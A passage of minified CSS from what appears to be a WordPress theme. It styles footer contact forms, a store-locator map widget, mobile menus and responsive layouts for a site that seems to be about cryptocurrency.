a{color:#fff}.top-bar a:hover,.dt-sc-dark-bg.top-bar a:hover{color:#666}#searchform{border-color:#e5e5e5}#searchform:before{color:#c2c2c2}#searchform input[type=text],.cart-info:before,.cart-total:before{color:#aaa}.cart-info{background:#f3f3f3}.menu-icons-wrapper .search a,.menu-icons-wrapper .cart a,.menu-icons-wrapper .search a:hover span,.menu-icons-wrapper .cart a:hover span{color:#2b2b2b}.menu-icons-wrapper.rounded-icons .search a span,.dt-sc-vertical-small-separator,.cart-icon span,.live-chat a:hover{background:#2b2b2b}.menu-icons-wrapper .top-menu-search-container .search-form{background:#fff}.footer-copyright.dt-sc-dark-bg,#footer .dt-sc-dark-bg a{color:rgba(255,255,255,.6)}#footer .dt-sc-dark-bg h3,#footer .dt-sc-dark-bg h3 a{color:#fff}#footer,.footer-copyright{color:#777}#footer .tweet_list li{border-color:rgba(255,255,255,.15)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form select,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]{border-color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form input[type=text],#footer .dt-sc-dark-bg .wpcf7-form input[type=password],#footer .dt-sc-dark-bg .wpcf7-form input[type=email],#footer .dt-sc-dark-bg .wpcf7-form input[type=url],#footer .dt-sc-dark-bg .wpcf7-form input[type=tel],#footer .dt-sc-dark-bg .wpcf7-form input[type=number],#footer .dt-sc-dark-bg .wpcf7-form input[type=range],#footer .dt-sc-dark-bg .wpcf7-form input[type=date],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form input.text,#footer .dt-sc-dark-bg .wpcf7-form input[type=search],#footer .dt-sc-dark-bg .wpcf7-form textarea,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button],#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset],#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author{color:rgba(255,255,255,.5)}#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type=reset]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{color:#fff}#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before{background:#fff}#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before{background:rgba(255,255,255,.5)}.upb_row_bg:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;left:0}.list-style-left ul.dt-custom-nav{margin-left:-15px;margin-right:-15px}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{background:#da0000}#footer .wpcf7-form.bottom-bordered input[type=submit]:hover,#footer .wpcf7-form.bottom-bordered button:hover,#footer .wpcf7-form.bottom-bordered input[type=button]:hover,#footer .wpcf7-form.bottom-bordered input[type=reset]:hover{border-color:#da0000}.dt-sc-skin-transparent,.dt-sc-skin-transparent .upb_row_bg:before{background-color:rgba(8,45,66,.9)}.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid{overflow:hidden}#wpsl-gmap,#wpsl-result-list{width:100%}#wpsl-wrap{left:30px;overflow:visible;position:absolute;top:60px;width:400px}.wpsl-search-btn-wrap .dt-sc-storesearch-btn{font-family:Fontawesome}.dt-sc-advanced-options{display:none;float:left;margin:10px 0 0;padding:20px 15px;width:100%}.wpsl-input #wpsl-search-input{border-radius:0!important;border:0;color:#4d4d4d;float:left;height:60px;line-height:60px;margin-right:0;padding:10px 12px;width:316px}#wpsl-search-wrap .wpsl-input{background:#fff;margin-right:0;position:relative;width:100%}#wpsl-search-wrap .wpsl-search-btn-wrap,#wpsl-search-btn{margin-right:0}.dt-sc-toggle-advanced-options{background:#fff;color:#4d4d4d;float:left;height:60px;line-height:40px;padding:10px;position:relative;width:100%}.dt-sc-toggle-advanced-options:hover{color:#4d4d4d}.dt-sc-toggle-advanced-options span{color:#fff;float:right;font-size:20px;height:60px;line-height:60px;position:absolute;right:0;text-align:center;top:0;width:60px}.wpsl-input label,#wpsl-radius label,#wpsl-category label,#wpsl-results label{width:67%!important}#wpsl-radius,.wpsl-select-wrap #wpsl-results{margin-bottom:10px;margin-right:0!important;width:100%!important}#wpsl-result-list li p{margin-bottom:0}#wpsl-search-wrap .wpsl-select-wrap div label{line-height:40px}#wpsl-results .wpsl-dropdown{z-index:1}.wpsl-select-wrap{margin-bottom:0!important;width:100%}#wpsl-checkbox-filter{margin-top:0!important}.wpsl-dropdown{border-radius:0!important;width:30%!important}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:540px!important}#wpsl-stores .wpsl-store-thumb{border-radius:0!important}#wpsl-radius{width:58%}.wpsl-select-wrap #wpsl-results{margin-right:0;width:38%}#wpsl-checkbox-filter input[type=checkbox]{float:right;margin:10px 0 0}#wpsl-search-btn{background-image:none;border-radius:0!important;color:#fff;height:60px;margin-top:0;width:60px}#wpsl-wrap #wpsl-result-list ul li{margin:20px 15px;padding:20px 20px 10px}#wpsl-wrap #wpsl-result-list li:last-child{border-bottom:none}.wpsl-locations-details{color:#fff;float:left;margin-top:25px;padding:15px 10px 0;width:100%}.wpsl-locations-details>span{display:block;margin-bottom:20px}.single-wpsl_stores #wpsl-base-gmap_0{height:400px}.dt-appointment-fix{float:left;margin:0;position:relative}#wpsl-stores .wpsl-directions{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px 9px 0;position:relative;text-align:center}#wpsl-stores li>p span{color:#fff;display:block;font-size:14px;font-weight:700;padding:9px 7px}#wpsl-stores li>p{display:block;float:left;text-align:center;width:100%}#wpsl-stores li>p,#wpsl-stores li>p~.wpsl-directions{display:inline-block;margin:20px 0;width:50%}#wpsl-stores li>div{float:left;width:100%}#wpsl-stores li>div p a{display:block;margin-bottom:10px}#wpsl-stores li>a:before{font-family:FontAwesome;margin-right:10px;vertical-align:middle}#wpsl-stores li>a.dt-appointment-fix:before{content:"\f073"}#wpsl-stores li>a.wpsl-directions:before{content:"\f1d9"}#wpsl-search-btn,#wpsl-search-wrap input{border:0}#wpsl-wrap .wpsl-selected-item,.wpsl-dropdown{color:#fff}.wpsl-selected-item:after{border-top:8px solid #fff!important}.wpsl-active .wpsl-selected-item::after{border-bottom:8px solid #fff!important;border-top:none!important;margin-top:-5px}#wpsl-search-wrap #wpsl-checkbox-filter label,#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{margin-right:0;width:100%}#wpsl-wrap #wpsl-result-list li{border-width:0}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.25);background-color:rgba(237,245,248,.8);box-shadow:0 0 20px 0 rgba(0,0,0,.25)}#wpsl-checkbox-filter.wpsl-checkbox-3-columns li{border-bottom:1px dashed rgba(0,0,0,.15);margin-right:0;padding:10px 0;width:100%}.dt-sc-advanced-options,#wpsl-wrap #wpsl-result-list ul li{background-color:rgba(255,255,255,.64)}@media only screen and (max-width:1380px){.fullwidth-on-laptop.vc_col-sm-8{width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .vc_column-inner{padding-right:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft{margin-right:0;float:right;width:100%;text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-center form>div,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right form>div{float:none;display:inline-block;margin-top:15px}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%}}@media only screen and (min-width:1200px){.dt-header-menu{display:inline-block}.mobile-nav-container,.dt-header-menu ul.dt-primary-nav li.go-back,.dt-header-menu ul.dt-primary-nav li.see-all{display:none}.dt-header-menu.center{display:table}}@media only screen and (max-width:1199px){.dt-header-menu{display:none}.dt-no-header-builder-content .no-header{display:block}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:25px}.dt-no-header-builder-content .no-header .no-header-logo,.dt-no-header-builder-content .no-header .no-header-logo h2{text-align:center}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container{padding-left:15px;padding-right:15px}.overlay-header-search .overlay-search #searchform{width:75%}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{height:auto}.dt-sc-simpler-content .mobile-nav-container .menu-trigger{display:table;margin-left:auto;margin-right:auto;cursor:pointer}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu>ul,.dt-sc-simpler-content .mobile-menu ul.sub-menu{position:absolute}.dt-sc-simpler-content .mobile-menu.nav-is-visible{-webkit-transform:none;transform:none;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu{left:-245px;width:230px;max-width:230px;width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;z-index:1000}.dt-sc-simpler-content .mobile-menu.nav-is-visible,.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav{left:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:30px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger{position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);text-align:center;width:100%;font-size:55px;text-transform:uppercase}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:55px}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content{overflow-x:hidden}}@media only screen and (min-width:768px) and (max-width:1199px){#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container{text-align:left}#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:right}}@media only screen and (min-width:992px) and (max-width:1199px){.top-bar .dt-sc-vertical-separator{margin:0 10px}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=vc_col-md]:after{content:none}ul.side-nav li a{font-size:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:26px}.main-title-section-wrapper.breadcrumb-right .main-title-section{width:58%}.main-title-section-wrapper.breadcrumb-right .breadcrumb{width:42%}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6{width:100%;text-align:center}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center}#footer .footer-copyright .vc_col-sm-6 .wpb_wrapper,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.right,#footer .footer-copyright .vc_col-sm-6 .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:left;margin-top:10px;text-align:center;width:100%}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable li{display:inline-block;float:none}#footer .alignleft .menu-footer-menu-container,#footer .alignright .menu-footer-menu-container,#footer .alignleft .dt-custom-nav-wrapper,#footer .alignright .dt-custom-nav-wrapper{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:12px;padding:15px}}@media only screen and (min-width:768px) and (max-width:991px){.text-with-icon{font-size:12px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 7px}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child,#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-logo-container:only-child{display:block}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper{display:block;text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left~.search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .vc_row>div.wpb_column.dt-sc-skin-highlight.extend-bg-fullwidth-left[class*=rs_col-sm]:after{content:none}.main-title-section-wrapper.breadcrumb-right .main-title-section h1{font-size:24px;margin-top:11px}ul.side-nav li a{font-size:10px;padding:6px 10px 6px 50px}.responsive-map{max-width:100%}.footer-copyright .vc_col-sm-6,.footer-copyright .vc_col-sm-6.alignright{width:100%;text-align:center;float:none;display:block}.footer-copyright .vc_col-sm-6 .vc_column-inner{padding:0}.footer-copyright .menu-links{text-align:center;margin-top:5px}.footer-copyright .vc_col-sm-6.alignright .dt-sc-sociable{float:none;text-align:center;display:inline-block}#footer .alignleft .menu-footer-menu-container{text-align:center}#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{font-size:10px;padding:10px}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 10px 14px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:30%}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}}@media only screen and (max-width:767px){.dt-sc-dark-bg #logo a .darkbg_logo{display:none}.dt-sc-dark-bg #logo a .normal_logo{display:block}#header,#header a{font-size:12px;text-align:center}.overlay-search #searchform input[type=text]{font-size:25px;letter-spacing:.5px}.top-bar{max-height:none;text-align:center;padding:5px 0}.top-bar .wpb_column{margin-bottom:0;padding:0}.top-bar .text-with-icon{font-size:12px}.top-bar .alignright{float:none;display:inline-block;text-align:center}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{margin:0 10px}.top-bar .dt-sc-sociable li{float:none}#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper:only-child,#header .dt-header-tpl .wpb_column>.vc_column-inner>.wpb_wrapper>.dt-sc-sociable:only-child{float:none!important;text-align:center!important}#header .dt-header-tpl .dt-logo-container a,#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{margin-left:auto;margin-right:auto}#header .dt-header-tpl div[class^=dt-logo-container][class*=vc_custom]{width:60%}#header .dt-header-tpl .flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:block;height:auto;text-align:center}#header .dt-header-tpl .search-module.simple-header-search{display:table;margin-left:auto;margin-right:auto}#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container~.search-module{margin-top:15px}.mobile-nav-container{text-align:center}.search-module.slide-down-header-search .menu-icons-wrapper .top-menu-search-container{left:75%;right:auto;-webkit-transform:translateX(-75%);transform:translateX(-75%)}.simple-header-search.stretch,.simple-header-search.stretch #searchform,.simple-header-search.stretch #searchform input[type=text]{width:100%}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover,.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:transparent}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:inherit}.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:60px;text-transform:uppercase}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{margin:0}.vc_row.dt-sc-simpler-content.from-left.dt-sc-simpler-content-open .dt-simpler-slider{right:20px}.dt-sc-simpler-content .dt-simpler-slider,.dt-sc-simpler-content.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-close .dt-simpler-slider,.dt-sc-simpler-content-close.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{top:12px}.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before{font-size:45px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger{position:static;top:auto;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;font-size:40px}.vc_row.dt-sc-simpler-content.boxed-header .mobile-nav-container .menu-trigger>i:before{font-size:40px}.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:400px!important}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:20px;left:auto}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{margin-bottom:0}.main-title-section h1{font-size:26px}.main-title-section,.main-title-section h1,.breadcrumb{text-align:center}.main-title-section-wrapper.breadcrumb-right .main-title-section,.main-title-section-wrapper.breadcrumb-right .breadcrumb,.main-title-section-wrapper.breadcrumb-left .main-title-section,.main-title-section-wrapper.breadcrumb-left .breadcrumb{width:100%;padding:0;text-align:center}.side-navigation,.side-navigation-content{width:100%}.side-navigation{margin-bottom:30px}.responsive-map{max-width:100%}#footer .footer-copyright .vc_col-sm-6,#footer .footer-copyright .alignright.vc_col-sm-6,#footer .footer-copyright .alignleft.vc_col-sm-6,#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav,#footer .alignright.wpb_column,#footer .alignleft.wpb_column,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{text-align:center}#footer .footer-copyright .dt-custom-nav-wrapper .custom-sub-nav.dt-custom-nav li,#footer .footer-copyright .dt-logo-container.logo-align-left,#footer .footer-copyright .dt-logo-container.logo-align-right{float:none;display:inline-block}#footer .dt-custom-nav-wrapper.left.same-on-mobile{text-align:left}#footer .dt-custom-nav-wrapper.right.same-on-mobile{text-align:right}#footer .dt-sc-sociable.center-on-mobiles{text-align:center}#footer .dt-mc-subscribe:not(.inline)>form>div.btn-wrap{width:50%;margin-top:10px}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop.vc_col-sm-8 .alignright{margin-right:0;line-height:40px;width:100%;margin-bottom:10px}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:90%}.footer-copyright{text-align:center}.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-none,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-left,.fullwidth-on-laptop.vc_col-sm-8 .dt-mc-subscribe.align-right{margin-bottom:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:center}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-17 .dt-sc-newsletter-section.type2{position:static}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:49%;margin-right:1%}.wpsl-stores-fullwidth-container{text-align:center}#wpsl-wrap{margin:35px auto;position:relative;top:auto;float:none;display:inline-block;text-align:left;left:0}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:325px!important}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:none;box-shadow:none}.wpsl-input #wpsl-search-input{width:316px!important}#wpsl-search-wrap .wpsl-search-btn-wrap{clear:none}#wpsl-search-wrap #wpsl-search-btn{margin-right:0}#wpsl-gmap{margin:0}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.footer_sec,.wpb_wrapper.vc_figure{display:block;text-align:center}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}.rgt_menu ul{float:none!important}}@media only screen and (min-width:480px) and (max-width:767px){.loader-inner::before{font-size:5em}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px!important}.footer-copyright .vc_col-sm-6{width:100%!important;margin-bottom:15px!important;text-align:center;padding:0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0}.footer-copyright .alignright img{display:inline-block;float:none}.footer-copyright .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (max-width:479px){.loader-inner::before{font-size:4em}.top-bar{line-height:35px;padding-bottom:10px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{display:none}.top-bar .dt-sc-sociable{float:none}.top-bar .text-with-icon{margin:0 5px}.overlay-header-search .overlay-search #searchform{width:90%}.search-module.slide-down-header-search #searchform{max-width:175px}.vc_row.dt-sc-simpler-content{width:100%!important;left:-100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open{left:0!important}.dt-sc-simpler-content.from-left .dt-simpler-slider,.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-close.from-left .dt-simpler-slider,.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{right:15px;left:auto;top:12px}.dt-sc-simpler-content .mobile-menu{width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content.overlay-header{left:auto!important}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:55px}.main-title-section h1{font-size:23px}#wpsl-wrap{width:90%}#wpsl-search-wrap 